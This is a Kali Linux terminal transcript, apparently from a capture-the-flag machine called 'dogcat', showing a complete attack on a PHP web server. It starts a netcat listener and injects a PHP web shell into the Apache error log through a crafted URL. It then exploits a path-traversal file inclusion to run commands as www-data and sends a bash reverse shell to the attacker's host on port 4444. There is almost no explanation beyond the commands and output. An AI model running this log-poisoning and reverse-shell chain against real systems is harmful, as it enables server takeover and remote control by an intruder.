 ┌──(kali㉿kali)-[~]
└─$ ss -lntp | grep 4444
LISTEN 0      1            0.0.0.0:4444      0.0.0.0:*
users:(("nc",pid=235750,fd=3))

┌──(kali㉿kali)-[~]
└─$ curl -s --path-as-is 'http://10.48.158.11/%3C%3Fphp%20
system(%24_GET%5B0%5D)%3B%3F%3E.php' > /dev/null

┌──(kali㉿kali)-[~]
└─$ curl -s --max-time 10 'http://10.48.158.11/?view=dog/.
./../../../../var/log/apache2/error.log&ext=&0=id' | grep -E
'uid=|Parse error|Fatal error' | tail -n 5
[Sat Nov 14 15:39:17.353867 2026] [php7:error] [pid 46] [c
lient 192.168.177.233:40146] script '/var/www/html/DOGCAT_
CMD_uid=33(www-data) gid=33(www-data) groups=33(www-data)
[Sat Nov 14 15:44:09.659573 2026] [php7:error] [pid 63] [c
lient 192.168.177.233:55140] script '/var/www/html/uid=33(
www-data) gid=33(www-data) groups=33(www-data)

┌──(kali㉿kali)-[~]
└─$ curl -sG --max-time 8 'http://10.48.158.11/' \
  --data-urlencode 'view=dog/../../../../../var/log/apache2/e
rror.log' \
  --data-urlencode 'ext=' \
  --data-urlencode '0=bash -c "bash -i >& /dev/tcp/192.168
.177.233/4444 0>&1"' > /dev/null

┌──(kali㉿kali)-[~]
└─$